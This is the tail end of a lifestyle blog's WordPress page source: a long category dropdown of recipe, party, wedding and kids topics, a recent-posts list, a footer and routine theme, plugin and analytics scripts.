	<option class="level-1" value="203">&nbsp;&nbsp;&nbsp;Necklaces&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="200">&nbsp;&nbsp;&nbsp;Pins&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="204">&nbsp;&nbsp;&nbsp;Rings&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="23">Kids&nbsp;&nbsp;(1,023)</option>
	<option class="level-1" value="170">&nbsp;&nbsp;&nbsp;Baby Quotes&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="163">&nbsp;&nbsp;&nbsp;Baby Room Décor&nbsp;&nbsp;(138)</option>
	<option class="level-1" value="164">&nbsp;&nbsp;&nbsp;Baby Shower Gifts&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="168">&nbsp;&nbsp;&nbsp;Baby Shower Party&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="158">&nbsp;&nbsp;&nbsp;Coloring Pages for Children&nbsp;&nbsp;(132)</option>
	<option class="level-1" value="159">&nbsp;&nbsp;&nbsp;DIY Crafts for Kids&nbsp;&nbsp;(105)</option>
	<option class="level-1" value="165">&nbsp;&nbsp;&nbsp;Gifts for Kids&nbsp;&nbsp;(142)</option>
	<option class="level-1" value="161">&nbsp;&nbsp;&nbsp;Kids Fashion Ideas&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="166">&nbsp;&nbsp;&nbsp;Kids Hairstyle Ideas&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="167">&nbsp;&nbsp;&nbsp;Kids Party Ideas&nbsp;&nbsp;(161)</option>
	<option class="level-1" value="160">&nbsp;&nbsp;&nbsp;Kids Room Décor Ideas&nbsp;&nbsp;(123)</option>
	<option class="level-1" value="169">&nbsp;&nbsp;&nbsp;Quotes for Kids&nbsp;&nbsp;(47)</option>
	<option class="level-1" value="162">&nbsp;&nbsp;&nbsp;Recipes for Kids&nbsp;&nbsp;(114)</option>
	<option class="level-0" value="26">Nail Art&nbsp;&nbsp;(103)</option>
	<option class="level-1" value="212">&nbsp;&nbsp;&nbsp;Beautiful Nails&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="211">&nbsp;&nbsp;&nbsp;Glitter Nails&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="208">&nbsp;&nbsp;&nbsp;Nail Art&nbsp;&nbsp;(31)</option>
	<option class="level-1" value="209">&nbsp;&nbsp;&nbsp;Nail Colors&nbsp;&nbsp;(20)</option>
	<option class="level-1" value="207">&nbsp;&nbsp;&nbsp;Nail Designs&nbsp;&nbsp;(27)</option>
	<option class="level-1" value="214">&nbsp;&nbsp;&nbsp;Nail Styles&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="19">Party Ideas&nbsp;&nbsp;(525)</option>
	<option class="level-1" value="92">&nbsp;&nbsp;&nbsp;Bachelorette Party Ideas&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="110">&nbsp;&nbsp;&nbsp;Backyard Party Ideas&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="107">&nbsp;&nbsp;&nbsp;Beach Party Ideas&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="93">&nbsp;&nbsp;&nbsp;Birthday Party Inspirations&nbsp;&nbsp;(191)</option>
	<option class="level-1" value="98">&nbsp;&nbsp;&nbsp;Christmas Party Ideas&nbsp;&nbsp;(20)</option>
	<option class="level-1" value="103">&nbsp;&nbsp;&nbsp;Dinner Party Ideas&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="101">&nbsp;&nbsp;&nbsp;Engagement Party Ideas&nbsp;&nbsp;(28)</option>
	<option class="level-1" value="96">&nbsp;&nbsp;&nbsp;Gender Reveal Party Ideas&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="91">&nbsp;&nbsp;&nbsp;Graduation Party Ideas&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="94">&nbsp;&nbsp;&nbsp;Halloween Party Ideas&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="109">&nbsp;&nbsp;&nbsp;Holiday Party Ideas&nbsp;&nbsp;(29)</option>
	<option class="level-1" value="104">&nbsp;&nbsp;&nbsp;Mermaid Party Ideas&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="95">&nbsp;&nbsp;&nbsp;Party Food Ideas&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="102">&nbsp;&nbsp;&nbsp;Pool Party Ideas&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="100">&nbsp;&nbsp;&nbsp;Retirement Party Ideas&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="108">&nbsp;&nbsp;&nbsp;Summer Party Ideas&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="97">&nbsp;&nbsp;&nbsp;Tea Party Ideas&nbsp;&nbsp;(27)</option>
	<option class="level-1" value="106">&nbsp;&nbsp;&nbsp;Trolls Party Ideas&nbsp;&nbsp;(28)</option>
	<option class="level-1" value="99">&nbsp;&nbsp;&nbsp;Unicorn Party Ideas&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="20">Quote&nbsp;&nbsp;(258)</option>
	<option class="level-1" value="131">&nbsp;&nbsp;&nbsp;Anniversary Quotes&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="122">&nbsp;&nbsp;&nbsp;Birthday Quotes Inspirations&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="125">&nbsp;&nbsp;&nbsp;Christmas Quotes&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="130">&nbsp;&nbsp;&nbsp;Education Quotes&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="118">&nbsp;&nbsp;&nbsp;Family Quotes&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="117">&nbsp;&nbsp;&nbsp;Friendship Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="114">&nbsp;&nbsp;&nbsp;Funny Quotes&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="120">&nbsp;&nbsp;&nbsp;Graduation Quotes&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="111">&nbsp;&nbsp;&nbsp;Inspirational Quotes&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="127">&nbsp;&nbsp;&nbsp;Kindness Quotes&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="124">&nbsp;&nbsp;&nbsp;Leadership Quotes&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="116">&nbsp;&nbsp;&nbsp;Life Quotes&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="112">&nbsp;&nbsp;&nbsp;Love Quotes&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="129">&nbsp;&nbsp;&nbsp;Marriage Quotes&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="123">&nbsp;&nbsp;&nbsp;Mothers Day Quotes&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="113">&nbsp;&nbsp;&nbsp;Motivational Quotes&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="115">&nbsp;&nbsp;&nbsp;Positive Quotes&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="121">&nbsp;&nbsp;&nbsp;Relationship Quotes&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="119">&nbsp;&nbsp;&nbsp;Sad Quotes&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="128">&nbsp;&nbsp;&nbsp;Thanksgiving Quotes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="28">Recipes&nbsp;&nbsp;(1,712)</option>
	<option class="level-1" value="238">&nbsp;&nbsp;&nbsp;1-Pot Recipes&nbsp;&nbsp;(26)</option>
	<option class="level-1" value="239">&nbsp;&nbsp;&nbsp;Air Fryer Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="240">&nbsp;&nbsp;&nbsp;Appetizer Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="241">&nbsp;&nbsp;&nbsp;Baby Shower Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="242">&nbsp;&nbsp;&nbsp;Baking Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="243">&nbsp;&nbsp;&nbsp;BBQ Recipes&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="244">&nbsp;&nbsp;&nbsp;Beef Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="245">&nbsp;&nbsp;&nbsp;Birthday Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="246">&nbsp;&nbsp;&nbsp;Bread Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="247">&nbsp;&nbsp;&nbsp;Breakfast Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="248">&nbsp;&nbsp;&nbsp;Brunch Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="249">&nbsp;&nbsp;&nbsp;Cake Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="250">&nbsp;&nbsp;&nbsp;Candy Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="251">&nbsp;&nbsp;&nbsp;Canning Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="252">&nbsp;&nbsp;&nbsp;Casserole Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="253">&nbsp;&nbsp;&nbsp;Cheese Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="254">&nbsp;&nbsp;&nbsp;Chicken Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="255">&nbsp;&nbsp;&nbsp;Chili Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-1" value="256">&nbsp;&nbsp;&nbsp;Chinese Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="257">&nbsp;&nbsp;&nbsp;Chocolate Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="258">&nbsp;&nbsp;&nbsp;Christmas Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="259">&nbsp;&nbsp;&nbsp;Cinco de Mayo Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="260">&nbsp;&nbsp;&nbsp;Clean-Eating Recipes&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="261">&nbsp;&nbsp;&nbsp;Cocktail Recipes&nbsp;&nbsp;(26)</option>
	<option class="level-1" value="262">&nbsp;&nbsp;&nbsp;Condiment Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="263">&nbsp;&nbsp;&nbsp;Cookie Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="264">&nbsp;&nbsp;&nbsp;Cooking for Kids Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="265">&nbsp;&nbsp;&nbsp;Cooking for Two Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="266">&nbsp;&nbsp;&nbsp;Dairy-Free Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="267">&nbsp;&nbsp;&nbsp;Deep Fried Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="268">&nbsp;&nbsp;&nbsp;Dessert Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="269">&nbsp;&nbsp;&nbsp;Diabetic Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="270">&nbsp;&nbsp;&nbsp;Dinner Recipes&nbsp;&nbsp;(46)</option>
	<option class="level-1" value="271">&nbsp;&nbsp;&nbsp;Dip Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="273">&nbsp;&nbsp;&nbsp;Duck Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="274">&nbsp;&nbsp;&nbsp;Easter Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="275">&nbsp;&nbsp;&nbsp;Egg Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="276">&nbsp;&nbsp;&nbsp;Fall Recipes&nbsp;&nbsp;(20)</option>
	<option class="level-1" value="277">&nbsp;&nbsp;&nbsp;Fish Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="278">&nbsp;&nbsp;&nbsp;Football Recipes&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="279">&nbsp;&nbsp;&nbsp;Fourth of July Recipes&nbsp;&nbsp;(27)</option>
	<option class="level-1" value="280">&nbsp;&nbsp;&nbsp;Freezer-friendly Recipes&nbsp;&nbsp;(27)</option>
	<option class="level-1" value="281">&nbsp;&nbsp;&nbsp;Fruit Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="282">&nbsp;&nbsp;&nbsp;Game Day Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="283">&nbsp;&nbsp;&nbsp;Gluten-Free Recipes&nbsp;&nbsp;(30)</option>
	<option class="level-1" value="284">&nbsp;&nbsp;&nbsp;Gourmet Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="285">&nbsp;&nbsp;&nbsp;Grains Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="286">&nbsp;&nbsp;&nbsp;Grill Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="287">&nbsp;&nbsp;&nbsp;Halloween Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="288">&nbsp;&nbsp;&nbsp;Hanukkah Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="289">&nbsp;&nbsp;&nbsp;Healthy Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="290">&nbsp;&nbsp;&nbsp;High Fiber Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="291">&nbsp;&nbsp;&nbsp;Holiday Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="292">&nbsp;&nbsp;&nbsp;Indian Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-1" value="293">&nbsp;&nbsp;&nbsp;Instant Pot Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="294">&nbsp;&nbsp;&nbsp;Italian Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="295">&nbsp;&nbsp;&nbsp;Keto Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="296">&nbsp;&nbsp;&nbsp;Kid-friendly Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="297">&nbsp;&nbsp;&nbsp;Lamb Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="298">&nbsp;&nbsp;&nbsp;Low Calorie Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="299">&nbsp;&nbsp;&nbsp;Low Carb Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="300">&nbsp;&nbsp;&nbsp;Low Cholesterol Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="301">&nbsp;&nbsp;&nbsp;Low Fat Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="302">&nbsp;&nbsp;&nbsp;Mac and Cheese Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="303">&nbsp;&nbsp;&nbsp;Main Dishes Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="304">&nbsp;&nbsp;&nbsp;Make-ahead Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="305">&nbsp;&nbsp;&nbsp;Mardi Gras Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="306">&nbsp;&nbsp;&nbsp;Mexican Recipes&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="307">&nbsp;&nbsp;&nbsp;Microwave Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="309">&nbsp;&nbsp;&nbsp;Mushrooms Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="310">&nbsp;&nbsp;&nbsp;New Year&#8217;s Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="311">&nbsp;&nbsp;&nbsp;Noodle Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="312">&nbsp;&nbsp;&nbsp;Paleo Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="313">&nbsp;&nbsp;&nbsp;Panini Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="314">&nbsp;&nbsp;&nbsp;Passover Recipes&nbsp;&nbsp;(49)</option>
	<option class="level-1" value="315">&nbsp;&nbsp;&nbsp;Pasta Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="316">&nbsp;&nbsp;&nbsp;Pie Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="317">&nbsp;&nbsp;&nbsp;Pizza Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="318">&nbsp;&nbsp;&nbsp;Pork Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="319">&nbsp;&nbsp;&nbsp;Potatoes Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="320">&nbsp;&nbsp;&nbsp;Pressure Cooker Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="321">&nbsp;&nbsp;&nbsp;Quick and Easy Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="322">&nbsp;&nbsp;&nbsp;Rice Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="323">&nbsp;&nbsp;&nbsp;Salad Recipes&nbsp;&nbsp;(42)</option>
	<option class="level-1" value="324">&nbsp;&nbsp;&nbsp;Salmon Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="325">&nbsp;&nbsp;&nbsp;Salsa Recipes&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="326">&nbsp;&nbsp;&nbsp;Sandwich Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="327">&nbsp;&nbsp;&nbsp;Sauce Recipes&nbsp;&nbsp;(20)</option>
	<option class="level-1" value="328">&nbsp;&nbsp;&nbsp;Seafood Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="329">&nbsp;&nbsp;&nbsp;Sheet Pan Dinner Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="330">&nbsp;&nbsp;&nbsp;Shrimp Recipes&nbsp;&nbsp;(28)</option>
	<option class="level-1" value="331">&nbsp;&nbsp;&nbsp;Side Dish Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="332">&nbsp;&nbsp;&nbsp;Slow Cooker Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="333">&nbsp;&nbsp;&nbsp;Smoothie Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="334">&nbsp;&nbsp;&nbsp;Snack Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="335">&nbsp;&nbsp;&nbsp;Soup Recipes&nbsp;&nbsp;(20)</option>
	<option class="level-1" value="336">&nbsp;&nbsp;&nbsp;Sous Vide Recipes&nbsp;&nbsp;(20)</option>
	<option class="level-1" value="337">&nbsp;&nbsp;&nbsp;Southern Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="338">&nbsp;&nbsp;&nbsp;Spring Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="340">&nbsp;&nbsp;&nbsp;Stew Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="341">&nbsp;&nbsp;&nbsp;Stir Fry Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="342">&nbsp;&nbsp;&nbsp;Summer Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="343">&nbsp;&nbsp;&nbsp;Super Bowl Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="344">&nbsp;&nbsp;&nbsp;Thai Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="345">&nbsp;&nbsp;&nbsp;Thanksgiving Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="346">&nbsp;&nbsp;&nbsp;Tofu and Tempeh Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="347">&nbsp;&nbsp;&nbsp;Turkey Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="348">&nbsp;&nbsp;&nbsp;Valentine&#8217;s Day Recipes&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="349">&nbsp;&nbsp;&nbsp;Vegan Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="350">&nbsp;&nbsp;&nbsp;Vegetable Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="351">&nbsp;&nbsp;&nbsp;Vegetarian Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="352">&nbsp;&nbsp;&nbsp;Weight-Loss Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="353">&nbsp;&nbsp;&nbsp;Winter Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="22">Seasonal&nbsp;&nbsp;(65)</option>
	<option class="level-1" value="151">&nbsp;&nbsp;&nbsp;Best 4th of July Ideas&nbsp;&nbsp;(54)</option>
	<option class="level-1" value="150">&nbsp;&nbsp;&nbsp;Best Christmas Ideas&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="153">&nbsp;&nbsp;&nbsp;Best Cinco de Mayo Ideas&nbsp;&nbsp;(41)</option>
	<option class="level-1" value="152">&nbsp;&nbsp;&nbsp;Best Fall Ideas&nbsp;&nbsp;(45)</option>
	<option class="level-1" value="145">&nbsp;&nbsp;&nbsp;Best Fathers Day Ideas&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="148">&nbsp;&nbsp;&nbsp;Best Halloween Ideas&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="155">&nbsp;&nbsp;&nbsp;Best Labor Day Ideas&nbsp;&nbsp;(29)</option>
	<option class="level-1" value="154">&nbsp;&nbsp;&nbsp;Best Memorial Day Ideas&nbsp;&nbsp;(61)</option>
	<option class="level-1" value="140">&nbsp;&nbsp;&nbsp;Best Mothers Day Ideas&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="156">&nbsp;&nbsp;&nbsp;Best New Years Day Ideas&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="143">&nbsp;&nbsp;&nbsp;Best Passover Ideas&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="142">&nbsp;&nbsp;&nbsp;Best Spring Ideas&nbsp;&nbsp;(41)</option>
	<option class="level-1" value="146">&nbsp;&nbsp;&nbsp;Best Summer Ideas&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="149">&nbsp;&nbsp;&nbsp;Best Thanksgiving Ideas&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="139">&nbsp;&nbsp;&nbsp;Best Valentines Day Ideas&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="147">&nbsp;&nbsp;&nbsp;Best Winter Ideas&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="27">Wedding&nbsp;&nbsp;(332)</option>
	<option class="level-1" value="236">&nbsp;&nbsp;&nbsp;Beach Wedding&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="220">&nbsp;&nbsp;&nbsp;Wedding Bands&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="218">&nbsp;&nbsp;&nbsp;Wedding Cakes&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="231">&nbsp;&nbsp;&nbsp;Wedding Colors&nbsp;&nbsp;(20)</option>
	<option class="level-1" value="223">&nbsp;&nbsp;&nbsp;Wedding Decorations&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="215">&nbsp;&nbsp;&nbsp;Wedding Dresses&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="222">&nbsp;&nbsp;&nbsp;Wedding Favors&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="224">&nbsp;&nbsp;&nbsp;Wedding Flowers&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="225">&nbsp;&nbsp;&nbsp;Wedding Gifts&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="230">&nbsp;&nbsp;&nbsp;Wedding Gowns&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="234">&nbsp;&nbsp;&nbsp;Wedding Guest Book&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="221">&nbsp;&nbsp;&nbsp;Wedding Hairstyles&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="216">&nbsp;&nbsp;&nbsp;Wedding Invitations&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="226">&nbsp;&nbsp;&nbsp;Wedding Makeup&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="227">&nbsp;&nbsp;&nbsp;Wedding Nails&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="217">&nbsp;&nbsp;&nbsp;Wedding Rings&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="219">&nbsp;&nbsp;&nbsp;Wedding Shoes&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="235">&nbsp;&nbsp;&nbsp;Wedding Sparklers&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="233">&nbsp;&nbsp;&nbsp;Wedding Themes&nbsp;&nbsp;(35)</option>
	<option class="level-1" value="232">&nbsp;&nbsp;&nbsp;Wedding Veils&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="229">&nbsp;&nbsp;&nbsp;Wedding Venues&nbsp;&nbsp;(44)</option>
	<option class="level-1" value="228">&nbsp;&nbsp;&nbsp;Wedding Vows&nbsp;&nbsp;(7)</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</div>
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://thequick-witted.com/hex-tile-kitchen-floor/">20  Unique Hex Tile Kitchen Floor</a>
									</li>
											<li>
					<a href="https://thequick-witted.com/birthday-cards-app/">22 Ideas for Birthday Cards App</a>
									</li>
											<li>
					<a href="https://thequick-witted.com/small-moths-in-kitchen/">20 Inspirational Small Moths In Kitchen</a>
									</li>
											<li>
					<a href="https://thequick-witted.com/college-graduation-gift-ideas-for-friends/">Top 25 College Graduation Gift Ideas for Friends</a>
									</li>
											<li>
					<a href="https://thequick-witted.com/painting-a-living-room/">23 Unique Styling Ideas for Your Painting A Living Room</a>
									</li>
					</ul>

		</div></aside><!-- #secondary -->					</div><!-- .row -->
			</div><!-- .container -->
			<div id="stop-container"></div>
					</div><!-- .gmr-content -->
		
</div><!-- #site-container -->
	

	<div id="footer-container">
		<div class="gmr-bgstripes">
			<span class="gmr-bgstripe gmr-color1"></span><span class="gmr-bgstripe gmr-color2"></span>
			<span class="gmr-bgstripe gmr-color3"></span><span class="gmr-bgstripe gmr-color4"></span>
			<span class="gmr-bgstripe gmr-color5"></span><span class="gmr-bgstripe gmr-color6"></span>
			<span class="gmr-bgstripe gmr-color7"></span><span class="gmr-bgstripe gmr-color8"></span>
			<span class="gmr-bgstripe gmr-color9"></span><span class="gmr-bgstripe gmr-color10"></span>
			<span class="gmr-bgstripe gmr-color11"></span><span class="gmr-bgstripe gmr-color12"></span>
			<span class="gmr-bgstripe gmr-color13"></span><span class="gmr-bgstripe gmr-color14"></span>
			<span class="gmr-bgstripe gmr-color15"></span><span class="gmr-bgstripe gmr-color16"></span>
			<span class="gmr-bgstripe gmr-color17"></span><span class="gmr-bgstripe gmr-color18"></span>
			<span class="gmr-bgstripe gmr-color19"></span><span class="gmr-bgstripe gmr-color20"></span>
		</div>

				
		<footer id="colophon" class="site-footer" role="contentinfo" >
			<div class="container">
				<div class="site-info">
									<a href="https://wordpress.org/" title="Proudly powered by WordPress">Proudly powered by WordPress</a>
					<span class="sep"> / </span>
					<a href="http://www.gianmr.com/" title="Theme: Superfast">Theme: Superfast</a>
								</div><!-- .site-info -->
							</div><!-- .container -->
		</footer><!-- #colophon -->
		
	
	</div><!-- #footer-container -->

<link rel='stylesheet' id='toc-screen-css'  href='https://thequick-witted.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2309' type='text/css' media='all' />
<script type='text/javascript' src='https://thequick-witted.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=5.8.12' id='wl-pin-main-js'></script>
<script type='text/javascript' id='wl-pin-main-js-after'>
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
</script>
<script type='text/javascript' src='https://thequick-witted.com/wp-content/themes/superfast/js/jquery.sidr.min.js?ver=5.8.12' id='superfast-sidr-js'></script>
<script type='text/javascript' src='https://thequick-witted.com/wp-content/themes/superfast/js/customscript.js?ver=5.8.12' id='superfast-customscript-js'></script>
<script type='text/javascript' src='https://thequick-witted.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://thequick-witted.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2309' id='toc-front-js'></script>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4466232,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
